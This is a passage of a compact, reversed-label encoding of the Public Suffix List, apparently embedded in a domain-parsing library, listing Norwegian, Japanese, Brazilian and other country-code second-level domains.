or?\u00f8r???l&a&d&gnos?n&er?ojm?\u00f8jm??om??tloh??ug?\u00e5tloh??mmard?ojs&om?sendnas??ppolg?s&lahsladr&ojts?\u00f8jts??o??t&o&l?t-erts&ev?o?\u00f8???roh?\u00f8l??vly&kkys?nav??yam-naj!.sg??\u00f8js&om?sendnas???g&orf?ujb??i&dnaort?vnarg??kob?ladendua?maherk&a?\u00e5??n&it?urgsrop??orf-&dron?r&os?\u00f8s???r&aieb?evats??sfev?uaks?yrts??o&6axi-ygvtsev--nx?c,d&ob?rav??ievs?kssouf?l&m&ob?\u00f8b??ous&adna?ech&ac?\u00e1\u010d???so!.sg???msdeks?niekotuak?r&egark?olf?y&oso?\u00f8so???s&dav?mort???p&ed?ohsdaerpsym,p&akdron?elk???r&a&d&dj&ab?\u00e1b??iab??jtif?luag?mah?vsyt??e&gn&a&k&iel?ro??merb?n&at?mas??rav-r&os?\u00f8s??srop?talf?v&ats?el??y&oh?\u00f8h???ivsgnok??il?jkniets?k&a&nvej?rem?s&gnir?nellu???ie-er&den?v&o?\u00f8???ram?sa?\u00e5rem??la&jf?vh??m&b&ah?\u00e1h??mahellil??nnul?ts&l&oj?\u00f8j??ul??y&o?\u00f8???imp&ah?\u00e1h??m!.sg??osir?t!.sg??\u00e1di\u00e1b?\u00e6vsyt?\u00f8sir??s&adnil?en&dnas?e&dga?k&ri&b?k??som??ve??me&h?jg??nroh-go-ejve?s&a?ednil?k&o?\u00f8??of?yt?\u00e5??tsev??gv?hf?igaval?o&r&or?\u00f8r??sman??so&fen&oh?\u00f8h??m?v??uh&lem?sreka.sen??\u00e5!dnil???t&a&baol?g&aov?grav??jjr&av-attam?\u00e1v-att\u00e1m??l&a&b?s??\u00e1s??soum?ts?v&eib?our???e&dnaly&oh?\u00f8h??f?s&nyt?rokomsdeks?sen??vtpiks??in&aks?\u00e1ks??loh&ar?\u00e5r??n!.sg??o&m&a?\u00e5??psgolb,?s!.sg?efremmah?or?\u00f8r??terdi?\u00e1&baol?ggr\u00e1v?l\u00e1&b?s??soum?veib???u&b!.sg?alk?e&dna?gnir?nner??les?\u00e6lk??dra&b?eb??g&nasrop?vi?\u014b\u00e1srop??j&daehal&a?\u00e1??jedub?v&arekkhar?\u00e1rekkh\u00e1r???ksiouf?n&diaegadvoug?taed???v&irp?lesl&am?\u00e5m???y&b&essen?nart?sebel?tsev??o&d&ar?na!s??or??gavtsev?k&rajb?sa??lem?mrak?n&art?n&if?orb???r&a&mah?n?v??e&dni?t&so?ton??va??ul?yd??s&am?enner?gav?lrak?tivk??vrejks??\u00f8&d&ar?na!s??\u00f8r??g\u00e5vtsev?k&rajb?sa??lem?mrak?n&art?n&if?\u00f8rb???r&e&dni?t&so?t\u00f8n??va??ul?yd?\u00e6&n?v???s&enner?g\u00e5v?tivk?\u00e5m??vrejks???\u00e1&sl\u00e1g?tl\u00e1?vreiks??\u00e5&g\u00e5v?h?jdd\u00e5d\u00e5b?lf??\u00f8&d&ob?rav??r&egark?olf??s&dav?mort????aki?i&sac?tal??u??o&b?f?g?hay?o?ttat??r!.&cer?erots?gro?m&o&c?n??rif?t??o&c,fni??pohs,stra?t&n?opsgolb,?www?ysrab,?e&a!.&a&ac?cgd?idem??bulc!orea??ci&ffartria?taborea??e&cn&a&l&lievrus-ria?ubma??netniam?rusni??erefnoc??gnahcxe?mordorea?ni&gne?lria?zagam??rawtfos??gni&d&art?ilg!arap?gnah???l&dnahdnuorg?ledom??noollab?retac?sael?t&lusnoc?uhcarap??vidyks??hcraeser?l&anruoj?euf?icnuoc?ortnoc!-ciffart-ria???n&gised?oi&nu?t&a&cifitrec?ercer?gi&tsevni-tnedicca?van??i&cossa!-regnessap??valivic??redef??cudorp?neverp-tnedicca????ograc?p&ihsnoipmahc?uorg!gnikrow???r&e&dart?enigne?korb?niart?trahc??o&htua?tacude???s&citsigol?e&civres?r??krow?serp!xe??tnega??t&farcr&ia?otor??hgil&f?orcim??liubemoh?n&atlusnoc?e&duts?m&esuma?n&iatretne?revog??piuqe????olip?ropria?si&lanruoj?tneics???w&erc?ohs??y&cnegreme?dobper?tefas????rref?z??p!.&a&aa?ca?pc??dem?ecartsnd.icb,gne?korgn,r&ab?uj??s&nduolc,rahc21,?t&acova?cca?hcer??wal?ysrab,???s!.&em?gro?hcs,moc?syevrus,ten?ude?vog???t!.&0x,116,ayo,gro?lim?moc?nayn,sulpnpv,t&cennockciuq.tcerid,en??ude?v&dr,og???o&hp?m?v?yk??tol?ua??v&iv?lov??xas?ykot??p&a&ehc?g?m?s??eej?g!.&gro?ibom?moc?ossa?ppa,ten?ude???i&r!.nalc,?v?z??j!.&0o0o,a&3&5xq6f--nx?xqi0ostn--nx??5wtb6--nx?85uwuu--nx?9xtlk--nx?ad,b&ats,ihc!.&a&bihciakoy?don?ma&him?ye&ragan?tat???r&a&bom?gan?hihci??u&agedos?kas?ustak???s&os?ufomihs??t&amihcay?iran??w&a&g&im&anah?o??omak??kihci?zustum??ihsak??y&agamak?imonihci???e&akas?nagot??i&azni?esohc?h&asa?s&abanuf?ohc???ka&to?zok??musi?orihs?r&akihabihsokoy?o&dim?tak??ukujuk??usihs??nano&hc?yk??o&d&iakustoy?ustam??hsonhot?k&a&rihs?t??iba??nihsaran?sobimanim?tas&arihsimao?imot??uhc?yihcay??u&kujno?s&ayaru?t&imik?tuf???zarasik?????c&cah,ed,?g&as!.&a&gas?m&a&tamah?yik??ihsak??rat?t&a&gatik?hatik??ira!ihsin????e&kaira?nimimak??i&akneg?g&aruyk?o??h&c&amo?uo??siorihs??kaznak?modukuf?ra&gonihsoy?mi???nezih?u&k&at?ohuok??s&ot?tarak?????ihs!.&a&kok?m&a&hagan?yirom??ihsakat??rabiam?wagoton??e&miharot?nokih??houyr?i&azaihsin?esok?kustakat?moihsagih??na&mihcahimo?nok??o&hsia?mag?t&asoyot?ok?tir???us&ay?t&asuk?o??????k&aso!.&a&d&awihsik?eki??k&a&noyot?s&akaayahihc?oihsagih???oadat?uziak??m&ayas!akaso??odak??r&a&bustam?wihsak??ediijuf??t&akarih?i&k?us???wag&ayen?odoyihsagih???e&son?tawanojihs??honim?i&akas?h&cugirom?s&ayabadnot?i&a&kat?t??n??oyimusihsagih???k&a&rabi?sim??ustakat??muzi?r&ijat?otamuk???nan&ak?n&ah?es???o&ay?n&a&ganihcawak?simuzi?tak??eba?ikibah?oyot??t&anim?iad?omamihs??uhc??ust&oimuzi?tes????ou&kuf!.&a&d&amay?eos??g&no?ok?usak??hiku?k&awayim?uzii??ma&kan?y&asih?im???rawak?t&a&gon?ka&h?num?t???umo??wa&g&a&kan?nay?t??ias??ko!rih???y&ihsa?usak???e&m&ay?uruk??taruk?us??i&a&nohs?raihcat??goruk?h&cukuf?s&a&gih?hukuy??in???k&a&gako?muzim??iust?o?ustani??m&anim?otihsoynihs?u??r&ogo?ugasas??usu??ne&siek?zu&b?kihc???o&gukihc?h&ak?ot?ukihc??j&ono?ukihc??kayim?nihsukihc?to?uhc??u&fiazad?gnihs?stoyot????zihs!.&a&bmetog?d&amihs?eijuf?ihsoy?omihs??kouzihs?mihsim?ra&biah?honikam??tawi?wa&g&ekak?ukik??kijuf??yimonijuf??i&a&ra?sok??hcamirom?juf?kaz&eamo?ustam??ma&nnak?ta??nukonuzi?orukuf??nohenawak?o&nosus?ti??u&stamamah?z&a&mun?wak??i!ay?i&hs&agih?in??manim??mihs????????m&a&tias!.&a&d&ihsoy?ot?usah??k&a&dih?sa??o&arihs?s???m&a&tias?y&as?o&rom?tah??ustamihsagih???i&hsagurust?jawak??uri??ni?wa&g&e&ko?man??ikot?o??k&ara?i&hsoy?mak???ru?zorokot??y&a&g&amuk?ihsok?otah??kuf??imo??ziin??e&bakusak?ogawak?sogo?ttas?zokoy??i&baraw?h&cugawak?s&oyim?ubustam???iroy?k&ato?ihs?u&k?stawi???m&akoyr?i&hsoy?juf??uziimak???naznar?o&dakas?ihsay?jnoh?n&a&go?nim??imijuf?nah?oy??r&ihsayim?otagan??t&asim!ak??igus?omatik??zak??u&bihcihc!ihsagih??sonuok?ynah????y&ak&aw!.&a&d&ira?notimak??kadih?ma&h&arihs?im??y&a&kaw?tik??oduk???ru&ustakihcan?y??sauy?wa&g&a&dira?zok??orih??konik??yok?zok??e&banat?dawi??i&garustak?jiat?mani??naniak?o&bog?nimik?t&asim?omihs&ah?uk????ugnihs???o!.&a&jos?koasak?m&ay&ako?ust??ihsayah??r&abi?ukawaihsin??wi&aka?nam???e&gakay?kaw??i&gan?h&cu&kasa?otes??sahakat??k&asim?ihsaruk??miin??n&anemuk?ezib??o&hsotas?jnihs?n&amat?imagak??ohs?uhcibik?????ot!.&a&damay?got?koakat?may&etat?ot??nahoj?riat?waki&inakan?reman???eb&ayo?oruk??i&h&asa?ciimak?sahanuf??kuzanu?m&an&i?ot??ih???nezuyn?otnan?u&hcuf?stimukuf?z&imi?ou???????ihs&o&gak!.&a&m&ayuok?ihsogak??si?yonak??e&banawak?n&at&akan?imanim??uka??tomoonihsin??i&adnesamustas?k&azarukam?oih??m&ama?uzi??usuy??nesi?o&knik?os?tomustam??uzimurat???rih!.&a&ka&n?s??m&ayukuf?i&hsorihihsagih?j&ate?imakikaso????r&a&bohs?h&ekat?im???es??tiak?wiad??e&kato?ruk??i&h&ci&akustah?mono?nihs??s&inares?oyim???manimasa?uk??negokikesnij?o&gnoh?namuk??uhcuf????uk&ot!.&a&bihci?mi&hsu&kot?stamok??m??wagakan??egihsustam?i&gum?h&coganas?soyim??kijaw?m&anim?uzia??ukihsihs??nan&a?iak??o&nati?turan????uf!.&a&batuf?m&a&to?y&enak?irok???ihs&im?ukuf??os?uko??r&aboihsatik?uganat??ta&katik?mawak?rih??w&a&g&akus?emas?uy??k&a&mat?rihs?sa??ihsi??nah??ohs???e&gnabuzia?iman?ta&d?tii???i&adnab?enet?hs&agih?iimagak??k&a&wi?zimuzi??ubay??minuk?r&ook?ustamay???nihsiat?o&g&etomo?ihsin?nan?omihs??no!duruf?rih??rihsawani?ta&may?simuzia???u&rahim?stamakawuzia?zia&ihsin?nay???????nug!.&a&bawak?doyihc?k&anna?oi&hsoy?juf?mot???m&ayakat?ustagaihsagih??n&ihsatak?nak??r&ahonagan?nak?o?u&kati?mamat???t&amun?inomihs?o??w&akubihs?iem?ohs???i&hsa&beam?yabetat??kas&akat?esi??m&akanim?uzio??ogamust?rodim??o&jonakan?n&eu?oyikust??tnihs??u&komnan?stasuk?yrik????rep,?n&ibmab,nog,ob,?ppacihc,ra&n!.&a&bihsak?d&akatotamay?u!o???guraki?m&ay&atik&imak?omihs??irokotamay??oki??ra&hihsak?n??wa&geson?knet???e&kayim?ozamay?sog?ustim??i&a&rukas?wak??garustak?h&ciomihs?sinawak??jo?ka&mnak?toruk??makawak?nos?r&net?otakat?ugeh???o&d&na?oyo??gnas?jnihs?nihsoy!ihsagih??tomarawat?yrok????rikik,?t&ag&amay!.&a&dihsio?k&atarihs?ourust??may&a&kan?rum??enak?onimak??rukho?ta&ga&may?nuf??hakat?kas??wa&g&ekas?orumam??ki&hsin?m??z&anabo?enoy?ot???zuy??e&agas?bonamay?dii?nihsagih?o??i&a&gan?nohs??h&asa?sinawak??nugo??o&dnet?jnihs?ynan??ukohak???iin!.&a&ga?k&ium?oagan??munou!imanim??t&a&bihs?giin??ioy??w&a&gioti?kikes?zuy??irak??yijo??e&kustim?mabust??i&aniat?hcamakot?kaz&awihsak?omuzi??m&a&gat?karum??o???n&anust?esog??o&das?ihcot?jnas?k&ihay?oym??mak?naga?ries??u&ories?steoj?????i&k&a!.&a&go?k&asok?oimak??t&ago!rihcah??ika!atik???w&aki?oyk???e&mojog?natim?suranihsagih?t&ado?okoy???i&hsoyirom?magatak?naokimak??nesiad?o&hakin?jnoh!iruy??nuzak?rihson?tasi&juf?m??yjnoh??u&kobmes?oppah????in,?o!.&a&dakatognub?m&asah?ihsemih??su?t&ekat?i&h?o????e&onokok?ustimak??i&jih?k&asinuk?ias?usu??mukust??onoognub?u&fuy?juk?ppeb?suk?????nayn,?wa&ga&k!.&a&mihsoan?rihotok?waga&kihsagih?ya???emaguram?i&j&nonak?ustnez??kunas?monihcu??o&hsonot?nnam?yotim??u&st&amakat?odat??zatu????nak!.&a&dustam?kus&okoy?tarih??maz?nibe?r&a&gihsaimanim?h&esi?imagas??wa&do?guy???u&im?kamak???tikamay?wa&k&ia?oyik?umas??sijuf??yimonin??e&nokah?saya??i&akan?esiak?gusta?hsuz?kasagihc?o?ukust??o&nadah?sio?tamay?????kihsi!.&a&danihcu?gak?kihs?mijaw?t&abust?ikawak??wazanak??i&gurust?hcionon?mon?ukah??nasukah?o&anan?ton!akan???u&kohak?stamok?z&imana?us?????niko!.&a&han?m&arat?ijemuk?uru??n&e&dak?zi??no??ra&hihsin?rih??wa&kihsi?niko??yehi?zonig??e&osaru?seay??i&hsagih?jomihs?k&a&gihsi?not??ihsakot??m&a&ginuk?kihsug?maz??igo?otekat??nuga!noy???n&a&moti?timoy?wonig??i&jikan?k???o&gan?jnan?tiad&atik?imanim???u&botom?kusug&akan!atik??imot??rab&anoy?eah??????yp,zomim,?bus,c&204ugv--nx?462a0t7--nx?678z7vq5d--nx?94ptr5--nx?a?mpopilol,?d&-2,17sql1--nx?3thr--nx?5&20xbz--nx?40sj5--nx??7&87tlk--nx?ptlk--nx??861ti4--nx?a?e!tfarcdnah,?n&eirf&lrig,yob,?om,?ooftac,?e&16thr--nx?5&1a4m2--nx?9ny7k--nx??damydaer,eweep,garotsarukas.&10ksi.3s,20ksi.3s,?i&bmoz,m!.&a&bot?k&asustam?uzus??m&a&him?y&emak?im???ihs??nawuk?wi&em?k???e&bani?ogawak?si!imanim???i&arataw?gusim?h&asa?ciakkoy??k&a&mat?sosik?t??iat??raban??o&dat?hik?n&amuk?ihseru?o&du?mok????ust????kilbew,lasrepus,mihe!.&a&m&a&h&ataway?iin??yustam??ij&awu?imak???taki!man???ebot?i&anoh?kasam?rabami??n&ania?egokamuk?oot??o&jias?kihcu?nustam?uhcukokihs?yi!es???u&kohik?zo????n!.&arukas,lapo,n&erukom,riheg,?omomus,stnim,teniesa.resu,xob-liam,yrovi,zapot,?amihs!.&a&d&amah?ho?usam??kustay?m&a?ihsoni&hsin?ko???wakih??e&namihs?ustam??i&g&aka?usay??konikak?mikih??nannu?o&mu&kay?zi!ihsagih?uko???nawust?tasim??u&stog?yamat????nep,?rotsnoihsaf,srev,t&awi!.&a&bahay?d&amay?on??koirom?t&a&honat?katnezukir??imus??w&as&ijuf?uzim??ihs???e&hon&i&hci?n??uk??tawi??i&a&duf?murak?wak??h&custo?si&amak?ukuzihs???j&oboj?uk??k&a&m&anah?uzuk??sagenak??esonihci??m&akatik?uzia&rih?wi????o&kayim?no&rih?t??tanufo??uhso???isarap,saman,tococ,?ulbybab,?g&3zsiu--nx?71qstn--nx?l?olblooc,?h&03pv23--nx?13ynr--nx?22tsiu--nx?61qqle--nx?o-hu,sulb,?i&54urkm--nx?azosbew,ced,g&ayim!.&a&dukak?m&a&goihs?kihs??ihsustam!ihsagih??unawi??r&awago?iho??ta&bihs?rum??w&a&gano?kuruf??iat??y&imot?ukaw???e&mot?nimes??i&hsiorihs?ka&monihsi?s&awak?o???mak?r&ataw?o&muram?tan????o&az?jagat?t&asim?omamay???u&fir?k&irnasimanim?uhsakihcihs?????ihcot!.&a&g&a&h?kihsa??ust??kom?m&ay&o?usarak??unak??r&a&boihsusan?watho??iho?ukas??t&akihsin?iay??wa&konimak?zenakat??y&imonustu?oihs???e&iiju?kustomihs?nufawi??i&akihci?g&etom?ihcot?on???o&k&ihsam?kin??nas?sioruk?tab??u&bim?san?????h&c&ia!.&a&dnah?m&a!h&akat?im??yuni??ihs&ibot?ust???r&a&hat?tihs??ik?u&ihsagih?kawi???t&ihc?o&k?yot???wa&koyot?zani??yi&monihci?rak???e&inak?k&aoyot?usa??manokot?noyot??i&a&gusak?kot?sia??eot?h&asairawo?cugo?s&ahoyot?oyim???k&a&mok?zako??ihssi??motay?rogamag??n&an&ikeh?ok??ihssin??o&got?ihsin?jna?rihsnihs?suf?tes??u&bo?raho?s&oyik?takihs??yrihc?zah????ok!.&a&dusay?kadih?mayotom?r&ah&im?usuy??umakan??sot!ihsin??wa&g&atik?odoyin??k&as?o????i&esieg?hco!k??jamu?k&a!sus??usto??ma&gak?k??rahan??o&mukus?n&i?ust!ihsagih???torum?yot!o???u&koknan?zimihsasot????ugamay!.&a&m&ayukot?ihso??toyot??e&bu?subat??i&gah?kesonomihs?nukawi?rakih??nanuhs?otagan?u&ba?foh?otim?stamaduk?uy?????s&anamay!.&a&dihsoyijuf?mayabat?r&ahoneu?ustakihsin??w&a&k&ayah?ijuf??suran??ohs???egusok?i&ak?h&cimakan?s&anamay?od???k&asarin?u&feuf?sto????o&k&akanamay?ihcugawakijuf??nihso?t&asimawakihci?ukoh??uhc??spla-imanim?u&b&nan?onim??fok?hsok?rust????ubon,??ix,ka&rabi!.&a&bukust?gok?kan!ihcatih??m&a&sak?timo?wi??ihsak?ustomihs??ni?r&a&hihcu?way??u&agimusak?ihcust???t&ag&amay?eman??oihcatih??w&ag&arukas?o??os??yi&moihcatih?rom???e&bomot?dirot?not?tadomihs??i&a&k&as?ot??rao??esukihc?gahakat?h&asa?catih??k&a&rabi?saguyr??ihsani?uy??ma?rukustamat??o&dnab?giad?him?kati?rihsijuf?soj?t&asorihs?im??yihcay??u&fius?kihsu?simak????sagan!.&a&m&abo?ihsust??natawak?r&abamihs?u&mo?ustam???wijihc?yahasi??i&akias?hies?k&asagan?i??masah??neznu?o&besas?darih?t&eso?og!imaknihs????ust&igot?onihcuk?uf????zayim!.&a&biihs?guyh?k&oebon?ustorom??mihsuk?r&emihsin?uatik??ta&katik?mim??wag&atik?odak??ya??e&banakat?sakog??i&hsayabok?kaza&kat?yim??m&animawak?ot&inuk?nihs????nanihcin?o&j&ik?onokayim??n&ibe?ust??tias??urahakat????ro&cep,moa!.&a&dawot?turust?wasim??e&hon&ihc&ah?ihs??nas?og?ukor??sario??i&anarih?ganayati?hsioruk?jehon?kasorih?makihsah?nawo?r&amodakan?omoa???o&gnihs?kkat??u&ragust?stum????ttot!.&a&r&ahawak?uotok??sa&kaw?sim???egok?irottot?nanihcin?o&ganoy?nih?tanimiakas??u&bnan?z&ay?ihc??????ukuf!.&a&deki?gurust?ma&bo?h&akat?im??yustak??sakaw??eabas?i&akas?ho?jiehie?ukuf??nezihce!imanim??ono????k&26rtl8--nx?4&3qtr5--nx?ytjd--nx??522tin--nx?797ti4--nx?ci&gid,ht,sevol,?ee,limybab,n&at,upatilol,??l&33ussp--nx?e&ccabew.&resu,sr,?llarap,?lik,oof,rigetuc,?m&11tqqq--nx?41s3c--nx?ef,sioge,?n&30sql1--nx?65zqhe--nx?a&ebyllej,i&lognom,viv,??iam,n7p7qrt0--nx?o&o&las,mflah,?ruk,staw,??o&131rot--nx?7qrbk--nx?aic,c?d&iakkoh!.&a&deki?gakihset?hcebihs?k&adih?u&fib?narihs???m&ayiruk?hot?ihs&orihatik?ukuf??oras?usta??r&ib&a!ka??o?uruf??ozo?u&gakihsagih?oyot???sakim?ta&gikust?mun??w&a&ga&k&an?uf??nus!imak???k&aru?i&h&asa?sagih??kat?mak??omihs?um??zimawi??ine?oyk??yot??e&a&mustam?nan??b&a&kihs?yak??o&noroh?to???ian?k&ihsam?ufoto??nakami?ppoko!ihsin??sotihc?tad!okah??uonikat??i&a&bib?mokamot?n&a&k&kaw?oroh??wi??eomak?ihsatu?okik?usta&moruk?sakan????eib?h&c&ioy?u&bmek?irihs???s&ase?ekka?oknar?uesom???jufirihsir?k&amamihs?i&at?n???m&atik?otoyot??oa&kihs?rihs??r&a&hs?kihsi?mot??ihs&aba?ir??otarib???n&a&hctuk?rorum?se?tokahs??uber??o&kayot?m&ire?ukay??naruf!ima&k?nim???orih?r&ih&ibo?suk??o&bah?h&i&b?hsimak??sa??pnan?yan??umen??t&asoyik?eko?ukoh???u&bassa?kotnihs?m&assaw?uo??pp&akiin?en&ioto?nuk??ip??rato?s&akat?t&eb&e?i&a?hs!a??robon??m&e?o&m?takan???no&h?tamah??o&mik?s?t??u&kir?ppihc?st???onihsnihs?ufuras??uaru??yru!koh??zimihs!ok?????nu,?g!iti,oyh!.&a&bmat?dnas?gusak?k&at?o&oyot?y??uzarakat??m&ayasas?irah??wa&g&ani?okak??k&i&hci?mak??oy???yi&hsa?monihsin???i&asak?hs&aka?i&at?nawak???j&awa!imanim??emih??k&a&goa?s&agama?ukuf??wihsin??i&hsog?m???mati?oia?rogimak??n&annas?esnonihs??o&gasa!kat??ka?n&ikat?o?ustat??rihsay?sihs?tomus?yas??u&bay?gnihs?????hih,konip,l&bs,ik,?mol,nagan!.&a&bukah?d&a&w?yim??e&ki?u??ii??k&a&s&ay?uki??zus??ihsoo?ousay??m&ay&akat?ii??i&hsukufosik?jii??ukihc??n&i!hsetat??uzii??r&ah?ugot??saim?t&agamay?oyim??w&a&g&a&kan?n??o??kustam?ziurak??onim!imanim??u&koo?s!omihs????ya&ko?rih???e&akas?nagamok?subo??i&gakat?h&asa?c&a!mo!nanihs???uonamay??sukagot??k&a&kas?mimanim?to??ia&atik?imanim??oa?uzihcom??m&akawak?ijuf?o!t???r&ato?ijoihs?omakat???n&ana?esnoawazon??o&hukas?n&a&gan?kan??i&hc?muza??ustat??romok?si&gan?k??tomustam??u&k&as?ohukihc??stamega????o&b,m,pac,?to&mamuk!.&a&gamay?rahihsin?sukama!imak??tamanim??enufim?i&hcukik?k&ihsam?u??nugo!imanim??romakat??o&ara?rihsustay?sa?t&amay?om&amuk?us??u!koyg???yohc??u&sagan?zo????yk!.&a&bmatoyk?k&ies?oemak?uzaw??mayi&h&cukuf?sagih??muk??nihsamay?rawatiju?t&away?ik???e&ba&nat!oyk??ya??di?ni??i&ju?kazamayo?manim??natnan?o&gnatoyk?kum?mak?rihsamayimanim?y&gakan?ka&koagan?s??oj???u&ruziam?z&ayim?ik??????wtc1--nx?ykot!.&a&d&i&hcam?mus??oyihc??k&atim?ihsustak??m&a&t!uko??yarumihsa&gih?sum???i&hs&agoa?ika?o!t??uzuok??ren???r&a&honih?wasago??iadok?umah??ssuf?t&ik?o??wa&g&anihs?ode??k&ara?ihcat???y&agates?ubihs???e&amok?donih?m&o?urukihsagih??soyik??i&enagok?gani?h&ca&da?tinuk??sabati??j&nubukok?oihcah??manigus??o&huzim?jihcah?n&akan?ih!sasum??urika??rugem?t&a&mayihsagih?nim??iat?ok??uhc?yknub??u&fohc?hcuf?kujnihs?????p&a&ehc,rc,?o&hs&eht,iiawak,yub,?lf,p&evol,ydnac,?rd&kcab,niar,???r&2xro6--nx?atselttil,e&d&nu,wohc,?h,ilf,pp&ep,irts,u,?t&aerg,tib,??g!r,?ks,o!on,?ufekaf,?s&9nvfe--nx?dom,p&ihc,oo,?remagten,sikhcnerf,u&bloohcs,ruci,srev,?xvp4--nx??t&a&cyssup,obgip,?e&rces,vlev,?hginyad,netnocresu,opsgolb,sidas,u&b,ollihc,??u&4rvp8--nx?fig!.&a&d&eki?ih??kimot?m&ayakat?ihsah??ne?raha&gi&kes?makak??sak??taga&may?tik??wa&g&ibi?ustakan??karihs!ihsagih????e&katim?uawak??i&gohakas?hc&apna?uonaw??k&ago?es?ot??m&anuzim?ijat??nak?urat??nanig?o&dog?jug?makonim?nim?roy?sihcih??u&fig?s&otom?t&amasak?oay??????hc,pup,stoknot,ynup,?wonsetihw,x&5ytlk--nx?irtam,?y&adynnus,dr,knarc,l&oh,rig,?moolg,ob,pp&ih,olf,?rgn&a,uh,?u6d27srjd--nx?vaeh,?z&72thr--nx?e&ej,lur,??\u4e95\u798f?\u4eac\u6771?\u5206\u5927?\u53d6\u9ce5?\u53e3\u5c71?\u57ce&\u5bae?\u8328??\u5a9b\u611b?\u5c71&\u5bcc?\u5ca1?\u6b4c\u548c??\u5ca1&\u798f?\u9759??\u5cf6&\u5150\u9e7f?\u5e83?\u5fb3?\u798f??\u5d0e&\u5bae?\u9577??\u5ddd&\u5948\u795e?\u77f3?\u9999??\u5eab\u5175?\u5f62\u5c71?\u624b\u5ca9?\u6728\u6803?\u672c\u718a?\u6839\u5cf6?\u68a8\u5c71?\u68ee\u9752?\u6f5f\u65b0?\u7389\u57fc?\u7530\u79cb?\u77e5&\u611b?\u9ad8??\u7e04\u6c96?\u826f\u5948?\u8449\u5343?\u8cc0&\u4f50?\u6ecb??\u9053\u6d77\u5317?\u90fd\u4eac?\u91cd\u4e09?\u91ce\u9577?\u961c\u5c90?\u962a\u5927?\u99ac\u7fa4???k!.&art?gro?moc?per?ude?vog???l&eh?l??m!.uj,ac?j??nd?o&g?h&pih?s!.&esab,xilpoh,ysrab,???lnud?oc?t!.&lldtn,snd-won,???pa!.&0mroftalp,a&rusah,ted,?bew:erif,,cilcyc,e&erf-korgn,gatskrelc,kalfwons:.kniletavirp,,lbatpada,niln&igol,okoob,?tupmocegde,virdhsalfno,?ilressem,k&orgn,relc,?le&crev,napysae,?maerdepyt,naecolatigidno,poon,r&cne,emarf,?sserpirots,t&i&belet,l&maerts,per:.di,,??xenw,?wolfrettulf,yfilten,??ra&a?hs??u&ekam?llag?org!.esruocsid,cts?kouk?nayalo???vsr?xece4ibgm--nx??q&a!3a9y--nx??g?i!.&gro?lim?moc?ten?ude?vog???m?se??r&a!.&a&cisum?sanes??bog?gro?l&autum?im??moc!.topsgolb,?pooc?rut?t&e&b?n??ni??ude?vog??4d5a4prebgm--nx?b?c?eydoog?los?t&at?s!uen???ugaj??b!.&21g?a&b&a&coros?iuc??itiruc??cnogoas?dicerapa?gniram?i&naiog?ramatnas??n&erom?irdnol??op?p&acam?irolf?ma&j?s???rief?tsivaob??b!aj?ib?mi?sb??c&ba?e&r?t??js?sp?t!e???d&em?mb?n&f?i??rt??e&dnarganipmac?ficer?ht?llivnioj?rdnaotnas??f&dj?ed?gg?n&e?i???g&e&l!.&a&b,m,p,?bp,c&a,s,?e&c,p,s,?fd,gm,ip,jr,la,ma,nr,o&g,r,t,?p&a,s,?r&p,r,?s&e,m,r,?tm,??s??l&s?z??n&c?e?o??ol!b?f?v??pp?ro??hvp?i&du?kiw?nana?oretin?r&c?eurab??sp?te?xat??l&at&an?rof??el?im?sq??m&a?da?e&gatnoc?leb??f?ic?oc!.&etiselpmis,topsgolb,???nce?o&ariebir?c&e?narboir?saso??d&o?ranreboas??e&g?t??i&b?dar?ecam?r??rp?t&a?erpoir???p&er?m!e?t??ooc?pa?se??qra?r&af?ga?o&davlas?j??tn?ut??s&a&ixac?mlap?nipmac??ed?u&anam?j?m???t&am?e&d?n?v??nc?o&f?n??ra?sf??u&caug9?de?ja?rg??v&da?ed?og!.&a&b?m?p??bp?c&a?s??e&c?p?s??fd?gm?ip?jr?la?ma?nr?o&g?r?t??p&a?s??r&p?r??s&e?m?r??tm???rs?t??xiv?z&hb?ls?o&c?f?????c!.&as?ca?de?if?o&c?g??ro???e&bew?ccos?e&b?n&igne?oip??rac??gni&arg?rheob??h&sok?t&aew?orb???itnorf?k&col?o&p?rb???l&aed?ffeahcs??mal?nes?pinuj?t&a&eht?rebsneg\u00f6mrev??law?nec?s&acnal?nom?ubkcolb??upmoc??v&o&csid?rdnal??resbo??wulksretlow?ywal?zifp??f!.&aterg?bew&-no,etis321,?drp?e&c&itsuj-reissiuh?narf-ne-setsitned-sneigrurihc,?lipuog,rianiretev,?hny,i&cc?rgabmahc,?m&o&c?n??t??n&eicamrahp,icedem,?ossa?pohsdaerpsym,s&e&lbatpmoc-strepxe,riaton,tsitned-sneigrurihc,uova??o&-x&bf,obeerf,?x&bf,obeerf,???t&acova,o&or-ne,psgolb,?rop:orea,,?vuog?xobided,?avc7ylqbgm--nx?s??g!.&etiselpmis,gro?moc?t&en?opsgolb,?ude?vog???h!.&e&erf,man??mo&c?rf??topsgolb,zi??ur??i!.&a&61f4a3abgm--nx?rf4a3abgm--nx??ca?di?gro?hcs?oc?ten?vog?\u0646\u0627\u0631&\u064a\u0627?\u06cc\u0627???a&h?per??ew?lf??k!.&c&a?s??e&n?p?r??gk?iggnoeyg?kub&gn&oeyg?uhc??noej??l&im?uoes??man&gn&oeyg?uhc??noej??n&as&lu?ub??o&e&hcni?jead??wgnag???o&c?g??ro?s&e?h?m??topsgolb,u&gead?j&ej?gnawg????cilf??l!.&gro?moc?ten?ude?vog???m!.&topsgolb,vog???n!.&gro?moc?ofni?ten?ude?vog?zib???o&htua?t&c&a?od??laer???p!.&alsi?ca?eman?forp?gro?moc?o&fni?rp??t&en?se??ude?vog?zib???s?t!.&21k?bew?cn!.vog??eman?gro?kst?l&e&b?t??im?op??moc!.topsgolb,?neg?ofni?pek?rd?sbb?ten?ude?v&a?og?t??zib??f?m??ubad?vd??s&8sqif--nx?9zqif--nx?a!.vog?birappnb?gev?lliv?mtsirhc?s??b!.&ew,gro?moc?ten?ude?vog??oj?s?u??c&i&hparg?p?t&sigolyrrek?ylana???od??d&a?d?ik?l?n&iwriaf?omaid??oogemoh?rac??e!.&b&ewim321,og??gro?mo&c!.topsgolb,?n??pohsdaerpsym,ude??civres!.enilnigol,?d&d2bgm--nx?oc??h&ctaw?guh??i&lppus?rtsudni?treporp!yrrek???jaiv?l&aw?cycrotom?gnis?pats??m&ag!.yelp,?oh?reh??nut?ohs?picer?r&it?ut&cip!.7331,?nev???s&i&rpretne?urc??ruoc??taicossa?vig??g!nidloh??h5c822qif--nx?i!.&ekacpuc,gro?moc?t&en?ni?opsgolb,?ude?vog??a09--nx?nnet?rap?targ??k&c&or!.&ecapsbew,snddym,tikcats,ytic-amil,??us??hxda08--nx?row??l!.&c&a?s?